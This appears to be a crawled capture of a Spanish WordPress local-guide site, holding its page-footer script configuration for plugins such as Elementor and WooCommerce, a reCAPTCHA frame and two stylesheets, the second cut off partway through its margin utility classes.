<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
/* <![CDATA[ */
var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"30a3cbb116","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"24f648b9f6","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"056d338ee4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5427,"title":"Parque%20de%20La%20Alianza%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2023\/03\/admin-ajax.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZnqWdWn_yelVEXhYt5-2Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021983232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3
body_size: 45
content:
.wpc_page_item {
    width: 100%;
    float:left;
}

.message {
    background-color: #FFFFE0;
    border-color: #E6DB55;
    padding: 12px;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #000000;
    width: 275px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: 1.4em;
}



.wpc_delimiter {
    margin-bottom: 24px;
}

.wpc_client_upload_form {
    float:left;
    width: 100%;
}

.wpc_client_message_block,
.wpc_message_textarea_block,
.wpc_message_history_block,
.wpc_client_messages {
    float:left;
    width:100%;
}


.wpc_payment_gateways_list {
    list-style-type: none;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}

.wpc_payment_gateways_list li {
    margin: 0px 0px 10px 0px;
}

.wpc_payment_gateways_list input {
    vertical-align: middle;
    margin: 0px 5px 0px 0px;
}

.wpc_error {
    background-color: #FFEBE8 !important;
    border-color: #F73131 !important;
}

.color_black {
    color: #000;
}

#date_informs td {
    text-align: right;
}

#sub_block td {
    text-align: right;
    padding-right: 30px;
    color: black;
}

#all_items thead {
    color: #fff;
}

#all_items {
    color: black;
    border-width: 1px !important;
}

#all_items td {
    padding: 6px 0;
}

#important_table td, #important_table tr, #important_table th, #important_table table {
    border-width: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0
body_size: 18725
content:
/*------------------------------------------------------------------
[Table of contents]
1. form
2. utilities
3. theme effect
4. buttons
5. alerts
6. woocommerce
7. woocommerce widgets
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
.margin-top-1 {
  margin-top: 1px !important;
}

.margin-left-1 {
  margin-left: 1px !important;
}

.margin-bottom-1 {
  margin-bottom: 1px !important;
}

.margin-right-1 {
  margin-right: 1px !important;
}

.margin-top-2 {
  margin-top: 2px !important;
}

.margin-left-2 {
  margin-left: 2px !important;
}

.margin-bottom-2 {
  margin-bottom: 2px !important;
}

.margin-right-2 {
  margin-right: 2px !important;
}

.margin-top-3 {
  margin-top: 3px !important;
}

.margin-left-3 {
  margin-left: 3px !important;
}

.margin-bottom-3 {
  margin-bottom: 3px !important;
}

.margin-right-3 {
  margin-right: 3px !important;
}

.margin-top-4 {
  margin-top: 4px !important;
}

.margin-left-4 {
  margin-left: 4px !important;
}

.margin-bottom-4 {
  margin-bottom: 4px !important;
}

.margin-right-4 {
  margin-right: 4px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.margin-top-6 {
  margin-top: 6px !important;
}

.margin-left-6 {
  margin-left: 6px !important;
}

.margin-bottom-6 {
  margin-bottom: 6px !important;
}

.margin-right-6 {
  margin-right: 6px !important;
}

.margin-top-7 {
  margin-top: 7px !important;
}

.margin-left-7 {
  margin-left: 7px !important;
}

.margin-bottom-7 {
  margin-bottom: 7px !important;
}

.margin-right-7 {
  margin-right: 7px !important;
}

.margin-top-8 {
  margin-top: 8px !important;
}

.margin-left-8 {
  margin-left: 8px !important;
}

.margin-bottom-8 {
  margin-bottom: 8px !important;
}

.margin-right-8 {
  margin-right: 8px !important;
}

.margin-top-9 {
  margin-top: 9px !important;
}

.margin-left-9 {
  margin-left: 9px !important;
}

.margin-bottom-9 {
  margin-bottom: 9px !important;
}

.margin-right-9 {
  margin-right: 9px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-top-11 {
  margin-top: 11px !important;
}

.margin-left-11 {
  margin-left: 11px !important;
}

.margin-bottom-11 {
  margin-bottom: 11px !important;
}

.margin-right-11 {
  margin-right: 11px !important;
}

.margin-top-12 {
  margin-top: 12px !important;
}

.margin-left-12 {
  margin-left: 12px !important;
}

.margin-bottom-12 {
  margin-bottom: 12px !important;
}

.margin-right-12 {
  margin-right: 12px !important;
}

.margin-top-13 {
  margin-top: 13px !important;
}

.margin-left-13 {
  margin-left: 13px !important;
}

.margin-bottom-13 {
  margin-bottom: 13px !important;
}

.margin-right-13 {
  margin-right: 13px !important;
}

.margin-top-14 {
  margin-top: 14px !important;
}

.margin-left-14 {
  margin-left: 14px !important;
}

.margin-bottom-14 {
  margin-bottom: 14px !important;
}

.margin-right-14 {
  margin-right: 14px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.margin-top-16 {
  margin-top: 16px !important;
}

.margin-left-16 {
  margin-left: 16px !important;
}

.margin-bottom-16 {
  margin-bottom: 16px !important;
}

.margin-right-16 {
  margin-right: 16px !important;
}

.margin-top-17 {
  margin-top: 17px !important;
}

.margin-left-17 {
  margin-left: 17px !important;
}

.margin-bottom-17 {
  margin-bottom: 17px !important;
}

.margin-right-17 {
  margin-right: 17px !important;
}

.margin-top-18 {
  margin-top: 18px !important;
}

.margin-left-18 {
  margin-left: 18px !important;
}

.margin-bottom-18 {
  margin-bottom: 18px !important;
}

.margin-right-18 {
  margin-right: 18px !important;
}

.margin-top-19 {
  margin-top: 19px !important;
}

.margin-left-19 {
  margin-left: 19px !important;
}

.margin-bottom-19 {
  margin-bottom: 19px !important;
}

.margin-right-19 {
  margin-right: 19px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-top-21 {
  margin-top: 21px !important;
}

.margin-left-21 {
  margin-left: 21px !important;
}

.margin-bottom-21 {
  margin-bottom: 21px !important;
}

.margin-right-21 {
  margin-right: 21px !important;
}

.margin-top-22 {
  margin-top: 22px !important;
}

.margin-left-22 {
  margin-left: 22px !important;
}

.margin-bottom-22 {
  margin-bottom: 22px !important;
}

.margin-right-22 {
  margin-right: 22px !important;
}

.margin-top-23 {
  margin-top: 23px !important;
}

.margin-left-23 {
  margin-left: 23px !important;
}

.margin-bottom-23 {
  margin-bottom: 23px !important;
}

.margin-right-23 {
  margin-right: 23px !important;
}

.margin-top-24 {
  margin-top: 24px !important;
}

.margin-left-24 {
  margin-left: 24px !important;
}

.margin-bottom-24 {
  margin-bottom: 24px !important;
}

.margin-right-24 {
  margin-right: 24px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.margin-top-26 {
  margin-top: 26px !important;
}

.margin-left-26 {
  margin-left: 26px !important;
}

.margin-bottom-26 {
  margin-bottom: 26px !important;
}

.margin-right-26 {
  margin-right: 26px !important;
}

.margin-top-27 {
  margin-top: 27px !important;
}

.margin-left-27 {
  margin-left: 27px !important;
}

.margin-bottom-27 {
  margin-bottom: 27px !important;
}

.margin-right-27 {
  margin-right: 27px !important;
}

.margin-top-28 {
  margin-top: 28px !important;
}

.margin-left-28 {
  margin-left: 28px !important;
}

.margin-bottom-28 {
  margin-bottom: 28px !important;
}

.margin-right-28 {
  margin-right: 28px !important;
}

.margin-top-29 {
  margin-top: 29px !important;
}

.margin-left-29 {
  margin-left: 29px !important;
}

.margin-bottom-29 {
  margin-bottom: 29px !important;
}

.margin-right-29 {
  margin-right: 29px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-top-31 {
  margin-top: 31px !important;
}

.margin-left-31 {
  margin-left: 31px !important;
}

.margin-bottom-31 {
  margin-bottom: 31px !important;
}

.margin-right-31 {
  margin-right: 31px !important;
}

.margin-top-32 {
  margin-top: 32px !important;
}

.margin-left-32 {
  margin-left: 32px !important;
}

.margin-bottom-32 {
  margin-bottom: 32px !important;
}

.margin-right-32 {
  margin-right: 32px !important;
}

.margin-top-33 {
  margin-top: 33px !important;
}

.margin-left-33 {
  margin-left: 33px !important;
}

.margin-bottom-33 {
  margin-bottom: 33px !important;
}

.margin-right-33 {
  margin-right: 33px !important;
}

.margin-top-34 {
  margin-top: 34px !important;
}

.margin-left-34 {
  margin-left: 34px !important;
}

.margin-bottom-34 {
  margin-bottom: 34px !important;
}

.margin-right-34 {
  margin-right: 34px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.margin-top-36 {
  margin-top: 36px !important;
}

.margin-left-36 {
  margin-left: 36px !important;
}

.margin-bottom-36 {
  margin-bottom: 36px !important;
}

.margin-right-36 {
  margin-right: 36px !important;
}

.margin-top-37 {
  margin-top: 37px !important;
}

.margin-left-37 {
  margin-left: 37px !important;
}

.margin-bottom-37 {
  margin-bottom: 37px !important;
}

.margin-right-37 {
  margin-right: 37px !important;
}

.margin-top-38 {
  margin-top: 38px !important;
}

.margin-left-38 {
  margin-left: 38px !important;
}

.margin-bottom-38 {
  margin-bottom: 38px !important;
}

.margin-right-38 {
  margin-right: 38px !important;
}

.margin-top-39 {
  margin-top: 39px !important;
}

.margin-left-39 {
  margin-left: 39px !important;
}

.margin-bottom-39 {
  margin-bottom: 39px !important;
}

.margin-right-39 {
  margin-right: 39px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-top-41 {
  margin-top: 41px !important;
}

.margin-left-41 {
  margin-left: 41px !important;
}

.margin-bottom-41 {
  margin-bottom: 41px !important;
}

.margin-right-41 {
  margin-right: 41px !important;
}

.margin-top-42 {
  margin-top: 42px !important;
}

.margin-left-42 {
  margin-left: 42px !important;
}

.margin-bottom-42 {
  margin-bottom: 42px !important;
}

.margin-right-42 {
  margin-right: 42px !important;
}

.margin-top-43 {
  margin-top: 43px !important;
}

.margin-left-43 {
  margin-left: 43px !important;
}

.margin-bottom-43 {
  margin-bottom: 43px !important;
}

.margin-right-43 {
  margin-right: 43px !important;
}

.margin-top-44 {
  margin-top: 44px !important;
}

.margin-left-44 {
  margin-left: 44px !important;
}

.margin-bottom-44 {
  margin-bottom: 44px !important;
}

.margin-right-44 {
  margin-right: 44px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.margin-top-46 {
  margin-top: 46px !important;
}

.margin-left-46 {
  margin-left: 46px !important;
}

.margin-bottom-46 {
  margin-bottom: 46px !important;
}

.margin-right-46 {
  margin-right: 46px !important;
}

.margin-top-47 {
  margin-top: 47px !important;
}

.margin-left-47 {
  margin-left: 47px !important;
}

.margin-bottom-47 {
  margin-bottom: 47px !important;
}

.margin-right-47 {
  margin-right: 47px !important;
}

.margin-top-48 {
  margin-top: 48px !important;
}

.margin-left-48 {
  margin-left: 48px !important;
}

.margin-bottom-48 {
  margin-bottom: 48px !important;
}

.margin-right-48 {
  margin-right: 48px !important;
}

.margin-top-49 {
  margin-top: 49px !important;
}

.margin-left-49 {
  margin-left: 49px !important;
}

.margin-bottom-49 {
  margin-bottom: 49px !important;
}

.margin-right-49 {
  margin-right: 49px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-top-51 {
  margin-top: 51px !important;
}

.margin-left-51 {
  margin-left: 51px !important;
}

.margin-bottom-51 {
  margin-bottom: 51px !important;
}

.margin-right-51 {
  margin-right: 51px !important;
}

.margin-top-52 {
  margin-top: 52px !important;
}

.margin-left-52 {
  margin-left: 52px !important;
}

.margin-bottom-52 {
  margin-bottom: 52px !important;
}

.margin-right-52 {
  margin-right: 52px !important;
}

.margin-top-53 {
  margin-top: 53px !important;
}

.margin-left-53 {
  margin-left: 53px !important;
}

.margin-bottom-53 {
  margin-bottom: 53px !important;
}

.margin-right-53 {
  margin-right: 53px !important;
}

.margin-top-54 {
  margin-top: 54px !important;
}

.margin-left-54 {
  margin-left: 54px !important;
}

.margin-bottom-54 {
  margin-bottom: 54px !important;
}

.margin-right-54 {
  margin-right: 54px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.margin-top-56 {
  margin-top: 56px !important;
}

.margin-left-56 {
  margin-left: 56px !important;
}

.margin-bottom-56 {
  margin-bottom: 56px !important;
}

.margin-right-56 {
  margin-right: 56px !important;
}

.margin-top-57 {
  margin-top: 57px !important;
}

.margin-left-57 {
  margin-left: 57px !important;
}

.margin-bottom-57 {
  margin-bottom: 57px !important;
}

.margin-right-57 {
  margin-right: 57px !important;
}

.margin-top-58 {
  margin-top: 58px !important;
}

.margin-left-58 {
  margin-left: 58px !important;
}

.margin-bottom-58 {
  margin-bottom: 58px !important;
}

.margin-right-58 {
  margin-right: 58px !important;
}

.margin-top-59 {
  margin-top: 59px !important;
}

.margin-left-59 {
  margin-left: 59px !important;
}

.margin-bottom-59 {
  margin-bottom: 59px !important;
}

.margin-right-59 {
  margin-right: 59px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-top-61 {
  margin-top: 61px !important;
}

.margin-left-61 {
  margin-left: 61px !important;
}

.margin-bottom-61 {
  margin-bottom: 61px !important;
}

.margin-right-61 {
  margin-right: 61px !important;
}

.margin-top-62 {
  margin-top: 62px !important;
}

.margin-left-62 {
  margin-left: 62px !important;
}

.margin-bottom-62 {
  margin-bottom: 62px !important;
}

.margin-right-62 {
  margin-right: 62px !important;
}

.margin-top-63 {
  margin-top: 63px !important;
}

.margin-left-63 {
  margin-left: 63px !important;
}

.margin-bottom-63 {
  margin-bottom: 63px !important;
}

.margin-right-63 {
  margin-right: 63px !important;
}

.margin-top-64 {
  margin-top: 64px !important;
}

.margin-left-64 {
  margin-left: 64px !important;
}

.margin-bottom-64 {
  margin-bottom: 64px !important;
}

.margin-right-64 {
  margin-right: 64px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.margin-top-66 {
  margin-top: 66px !important;
}

.margin-left-66 {
  margin-left: 66px !important;
}

.margin-bottom-66 {
  margin-bottom: 66px !important;
}

.margin-right-66 {
  margin-right: 66px !important;
}

.margin-top-67 {
  margin-top: 67px !important;
}

.margin-left-67 {
  margin-left: 67px !important;
}

.margin-bottom-67 {
  margin-bottom: 67px !important;
}

.margin-right-67 {
  margin-right: 67px !important;
}

.margin-top-68 {
  margin-top: 68px !important;
}

.margin-left-68 {
  margin-left: 68px !important;
}

.margin-bottom-68 {
  margin-bottom: 68px !important;
}

.margin-right-68 {
  margin-right: 68px !important;
}

.margin-top-69 {
  margin-top: 69px !important;
}

.margin-left-69 {
  margin-left: 69px !important;
}

.margin-bottom-69 {
  margin-bottom: 69px !important;
}

.margin-right-69 {
  margin-right: 69px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-top-71 {
  margin-top: 71px !important;
}

.margin-left-71 {
  margin-left: 71px !important;
}

.margin-bottom-71 {
  margin-bottom: 71px !important;
}

.margin-right-71 {
  margin-right: 71px !important;
}

.margin-top-72 {
  margin-top: 72px !important;
}

.margin-left-72 {
  margin-left: 72px !important;
}

.margin-bottom-72 {
  margin-bottom: 72px !important;
}

.margin-right-72 {
  margin-right: 72px !important;
}

.margin-top-73 {
  margin-top: 73px !important;
}

.margin-left-73 {
  margin-left: 73px !important;
}

.margin-bottom-73 {
